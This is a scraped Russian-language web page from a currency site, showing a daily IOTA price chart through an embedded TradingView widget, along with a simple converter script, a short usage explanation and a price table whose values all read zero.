                <div class="menu-top-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-26523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26523"><a href="https://fx-currencies.ru/about/">О проекте</a></li>
<li id="menu-item-26522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26522"><a href="https://fx-currencies.ru/contact/">Контакты</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-26520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26520"><a href="https://fx-currencies.ru/currencies/"><i class="_mi _before foundation-icons fi-dollar" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Валюта</span></a></li>
<li id="menu-item-26530" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-26530"><a href="https://fx-currencies.ru/kriptovalyuta/"><i class="_mi _before foundation-icons fi-bitcoin" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Криптовалюта</span></a></li>
<li id="menu-item-26519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26519"><a href="https://fx-currencies.ru/banknoty/"><i class="_mi _before foundation-icons fi-dollar-bill" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Банкноты</span></a></li>
<li id="menu-item-26531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26531"><a href="https://fx-currencies.ru/forecast/articles/"><i class="_mi _before foundation-icons fi-puzzle" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Полезные статьи</span></a></li>
<li id="menu-item-26532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26532"><a href="https://fx-currencies.ru/forecast/news/"><i class="_mi _before foundation-icons fi-megaphone" aria-hidden="true" style="font-size:1.5em;vertical-align:bottom;"></i><span>Новости</span></a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://fx-currencies.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://fx-currencies.ru/kriptovalyuta/" itemprop="item"><span itemprop="name">Криптовалюта</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://fx-currencies.ru/kriptovalyuta/iota/" itemprop="item"><span itemprop="name">Йота (IOTA)</span></a><meta itemprop="position" content="2"></span></div>
            
<article id="post-26960" class="post-26960 page type-page status-publish ">

    
                    <header class="entry-header">
                                <h1 class="entry-title" itemprop="headline">График курса йота за сегодня</h1>                            </header><!-- .entry-header -->
        
        <div class="entry-meta"><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Fiota%2Ftoday%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Fiota%2Ftoday%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%93%D1%80%D0%B0%D1%84%D0%B8%D0%BA+%D0%BA%D1%83%D1%80%D1%81%D0%B0+%D0%B9%D0%BE%D1%82%D0%B0+%D0%B7%D0%B0+%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F&url=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Fiota%2Ftoday%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Fiota%2Ftoday%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%93%D1%80%D0%B0%D1%84%D0%B8%D0%BA+%D0%BA%D1%83%D1%80%D1%81%D0%B0+%D0%B9%D0%BE%D1%82%D0%B0+%D0%B7%D0%B0+%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%20https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Fiota%2Ftoday%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%93%D1%80%D0%B0%D1%84%D0%B8%D0%BA+%D0%BA%D1%83%D1%80%D1%81%D0%B0+%D0%B9%D0%BE%D1%82%D0%B0+%D0%B7%D0%B0+%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%20https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Fiota%2Ftoday%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Fiota%2Ftoday%2F&text=%D0%93%D1%80%D0%B0%D1%84%D0%B8%D0%BA+%D0%BA%D1%83%D1%80%D1%81%D0%B0+%D0%B9%D0%BE%D1%82%D0%B0+%D0%B7%D0%B0+%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F"></span>

</span></div>
                    <div class="page-separator"></div>
        
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<div class="z-link">
<ul>
<li><a class="bttn-bordered bttn-sm bttn-primary" href="https://fx-currencies.ru/kriptovalyuta/iota/minutes/">По минутам</a></li>
<li><a class="bttn-bordered bttn-sm bttn-primary" href="https://fx-currencies.ru/kriptovalyuta/iota/week/">За неделю</a></li>
<li><a class="bttn-bordered bttn-sm bttn-primary" href="https://fx-currencies.ru/kriptovalyuta/iota/month/">За месяц</a></li>
<li><a class="bttn-bordered bttn-sm bttn-primary" href="https://fx-currencies.ru/kriptovalyuta/iota/year/">За год</a></li>
<li><a class="bttn-bordered bttn-sm bttn-primary" href="https://fx-currencies.ru/kriptovalyuta/iota/all/">За всё время</a></li>
</ul>
</div>
<div style="width: 100%; height: 400px;">
<script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script><br />
<script type="text/javascript">
new TradingView.widget({
"autosize": true,
"symbol": "BINANCE:IOTAUSD",
"interval": "D",
"timezone": "Etc/UTC",
"theme": "White",
"style": "1",
"locale": "ru",
"toolbar_bg": "#f1f3f6",
"enable_publishing": false,
"allow_symbol_change": true,
  "save_image": false,
"details": false,
"hideideas": true
});
</script></div>

          <h2>IOTA калькулятор:</h2>
          <form id="iota_calc" class="cp-form">
          <input type="text" class="currency1value" value="1" /> IOTA 
          = 
          <input type="text" class="currency2value" value="?" />  
        <select class="currency_switcher"><option value="0">rub</option><option value="0">usd</option><option value="0">eur</option><option value="0">ltc</option><option value="0">btc</option><option value="0">jpy</option><option value="0">gbp</option><option value="0">chf</option><option value="0">aud</option><option value="0">cad</option><option value="0">kzt</option><option value="0">uah</option><option value="0">byn</option></select></form>
          <script type="text/javascript">
            function setCalculatorValueiota_calc(){
              var currency1valueold = jQuery("#iota_calc .currency1value").val();
              var currency2valueunit = jQuery("#iota_calc .currency_switcher").val();
              jQuery("#iota_calc .currency2value").val(currency1valueold*currency2valueunit);
            }
            function setCalculatorValue2iota_calc(){
              var currency2valueold = jQuery("#iota_calc .currency2value").val();
              var currency2valueunit = jQuery("#iota_calc .currency_switcher").val();
              jQuery("#iota_calc .currency1value").val(currency2valueold/currency2valueunit);
            }
            setCalculatorValueiota_calc(); //call at start
            jQuery("#iota_calc .currency1value").keyup(setCalculatorValueiota_calc);
            jQuery("#iota_calc .currency_switcher").change(setCalculatorValueiota_calc);
            jQuery("#iota_calc .currency2value").keyup(setCalculatorValue2iota_calc);
          </script>
        
<p>На представленной странице мы предлагаем вам ознакомиться с диаграммой изменения стоимости криптовалюты Йота за сегодняшний день. Информация обновляется в автоматическом режиме. Пользователь может узнать, как менялась цена токена на протяжении определенного временного периода. Чтобы повысить удобство изучения, мы ввели ряд дополнительных графиков, отличающихся между собой по охвату временного диапазона. Все они располагаются на отдельных страницах. Для быстрого перехода мы реализовали специальное меню в правой части сайта. По мере необходимости, откройте одновременно две вкладки, чтобы получить возможность сравнивать информацию по различным видам временных диапазонов и валютных пар.</p>
<p> В нижней части демонстрируется временной диапазон, в то время как вертикальная шкала указывает на цену токена в американских долларах. Вы можете приблизить или отдалить график посредством колесика компьютерной мышки. Для этого надо навести курсор на график и прокрутить колесо. Такое же действие выполнимо и благодаря специальным иконкам, появляющимся на графике при наведении курсора.</p>
<p> Картинка доступна в нескольких вариантах отображения. Наиболее популярным является японская свеча, потому это представленный инструмент позволяет получить максимально полную информацию. Если вы не знаете, как расшифровывать данные с такого графика, перейдите на альтернативный вариант в виде бара или сплошной линии. Последний хоть и является наименее информативным, он обеспечивает максимальное удобство использования, что непременно оценят новички.</p>
<h2>IOTA курс:</h2><table class="cp-table cp-prices-table">
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="iota" class="crypto-ticker-icon" />
          1 IOTA = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="rub" class="crypto-ticker-icon" />
    			0.00000000 RUB
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="iota" class="crypto-ticker-icon" />
          1 IOTA = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/usd.png" title="usd" class="crypto-ticker-icon" />
    			0.00000000 USD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="iota" class="crypto-ticker-icon" />
          1 IOTA = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/eur.png" title="eur" class="crypto-ticker-icon" />
    			0.00000000 EUR
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="iota" class="crypto-ticker-icon" />
          1 IOTA = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/ltc.png" title="ltc" class="crypto-ticker-icon" />
    			0.00000000 LTC
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="iota" class="crypto-ticker-icon" />
          1 IOTA = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/eth.png" title="eth" class="crypto-ticker-icon" />
    			0.00000000 ETH
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="iota" class="crypto-ticker-icon" />
          1 IOTA = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/jpy.png" title="jpy" class="crypto-ticker-icon" />
    			0.00000000 JPY
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="iota" class="crypto-ticker-icon" />
          1 IOTA = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/gbp.png" title="gbp" class="crypto-ticker-icon" />
    			0.00000000 GBP
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="iota" class="crypto-ticker-icon" />
          1 IOTA = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/chf.png" title="chf" class="crypto-ticker-icon" />
    			0.00000000 CHF
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="iota" class="crypto-ticker-icon" />
          1 IOTA = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/aud.png" title="aud" class="crypto-ticker-icon" />
    			0.00000000 AUD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="iota" class="crypto-ticker-icon" />
          1 IOTA = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/cad.png" title="cad" class="crypto-ticker-icon" />
    			0.00000000 CAD
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="iota" class="crypto-ticker-icon" />
          1 IOTA = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="kzt" class="crypto-ticker-icon" />
    			0.00000000 KZT
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="iota" class="crypto-ticker-icon" />
          1 IOTA = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="uah" class="crypto-ticker-icon" />
    			0.00000000 UAH
    		</td>
      </tr>
    
      <tr>
    		<td>
    			<img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="iota" class="crypto-ticker-icon" />
          1 IOTA = 
    		</td>
    		<td>
          <img src="https://fx-currencies.ru/wp-content/plugins/cryptocurrency-prices/images/coin.png" title="byn" class="crypto-ticker-icon" />
    			0.00000000 BYN
    		</td>
      </tr>
    </table>
<div class="flat_pm_end"></div>
<!-- toc empty -->    </div><!-- .entry-content -->
</article><!-- #post-## -->


    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="26960" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Fiota%2Ftoday%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Fiota%2Ftoday%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%93%D1%80%D0%B0%D1%84%D0%B8%D0%BA+%D0%BA%D1%83%D1%80%D1%81%D0%B0+%D0%B9%D0%BE%D1%82%D0%B0+%D0%B7%D0%B0+%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F&url=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Fiota%2Ftoday%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Fiota%2Ftoday%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%93%D1%80%D0%B0%D1%84%D0%B8%D0%BA+%D0%BA%D1%83%D1%80%D1%81%D0%B0+%D0%B9%D0%BE%D1%82%D0%B0+%D0%B7%D0%B0+%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%20https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Fiota%2Ftoday%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%93%D1%80%D0%B0%D1%84%D0%B8%D0%BA+%D0%BA%D1%83%D1%80%D1%81%D0%B0+%D0%B9%D0%BE%D1%82%D0%B0+%D0%B7%D0%B0+%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%20https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Fiota%2Ftoday%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Fiota%2Ftoday%2F&text=%D0%93%D1%80%D0%B0%D1%84%D0%B8%D0%BA+%D0%BA%D1%83%D1%80%D1%81%D0%B0+%D0%B9%D0%BE%D1%82%D0%B0+%D0%B7%D0%B0+%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F"></span>

    </div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-wpshop'>

<!-- no YARPP related -->
</div>


<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/kriptovalyuta/iota/today/" content="График курса йота за сегодня">
<meta itemprop="dateModified" content="2018-06-19">
<meta itemprop="datePublished" content="2018-06-08T12:03:55+04:00">
<meta itemprop="author" content="Рами">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий</div><form action="https://fx-currencies.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://fx-currencies.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='26960' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e08713b77b" /></p><input type="hidden" id="ak_js" name="ak_js" value="210"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="currencyconverter_table-2" class="widget widget_currencyconverter_table"><div class="widget-header">Курс валют на сегодня</div><table border="0" cellpadding="4" cellspacing="0">
<thead>
<tr>
<th>Валюты</th><th>Ставка</th><th>Изменение %</th></tr>
</thead>
<tbody>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/US.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> USD</td><td><span class="currencyconverter-color-down">79,51</span></td><td><span class="currencyconverter-trend currencyconverter-trend-down"></span><span class="currencyconverter-color-down">&ndash;0,30<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/EU.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> EUR</td><td><span class="currencyconverter-color-down">93,30</span></td><td><span class="currencyconverter-trend currencyconverter-trend-down"></span><span class="currencyconverter-color-down">&ndash;0,33<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/GB.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> GBP</td><td><span class="currencyconverter-color-down">106,20</span></td><td><span class="currencyconverter-trend currencyconverter-trend-down"></span><span class="currencyconverter-color-down">&ndash;0,42<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
</tbody>
</table><p class="currencyconverter_support-info-container">Курсы валют в RUB на 15.12.2025</p></div><div id="codewidget-2" class="widget widget_codewidget"><div class="code-widget"><style>
table.c697f4 {
padding: 0 !important;
margin: 0 !important;
font-size: 12px !important;
border: 1px solid #000000 !important;
background-color: #F7F7F7 !important;
}
table.c697f4 td {
padding: 5px !important;
text-align: left !important;
}
.c697f4 a {
color: #0000CC !important;
font-weight: normal;
font-size: 12px !important;
}
.c697f4 .text {
color: #666666 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c697f4 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
</style>
<table class="c697f4">
  <tbody>
  
    <tr>
      <td>
        
<div class="text"><a href="https://inbox-sklad.ru/posessions/" target="_blank">снять в аренду складское помещение в Москве</a></div>
<div class="host">inbox-sklad.ru</div>

      </td>
    </tr>
  
  </tbody>
</table>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl708fb73b517c1eba1829daacf4089d43f40e5398" type="text/javascript"></script></div></div><div id="currencyconverter_table-3" class="widget widget_currencyconverter_table"><div class="widget-header">Курс криптовалют на сегодня</div><table border="0" cellpadding="4" cellspacing="0">
<thead>
<tr>
<th>Валюты</th><th>Ставка</th><th>Изменение %</th></tr>
</thead>
<tbody>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/BT.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> BTC</td><td><span class="currencyconverter-color-up">7&nbsp;100&nbsp;160,96</span></td><td><span class="currencyconverter-trend currencyconverter-trend-up"></span><span class="currencyconverter-color-up">+0,68<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/ET.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> ETH</td><td><span class="currencyconverter-color-up">247&nbsp;402,07</span></td><td><span class="currencyconverter-trend currencyconverter-trend-up"></span><span class="currencyconverter-color-up">+0,89<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/LT.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> LTC</td><td><span class="currencyconverter-color-up">6&nbsp;392,56</span></td><td><span class="currencyconverter-trend currencyconverter-trend-up"></span><span class="currencyconverter-color-up">+1,84<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter//libs/flags/flags-iso/flat/16/_unknown.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> XMR</td><td><span class="currencyconverter-color-down">17&nbsp;483,34</span></td><td><span class="currencyconverter-trend currencyconverter-trend-down"></span><span class="currencyconverter-color-down">&ndash;0,30<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
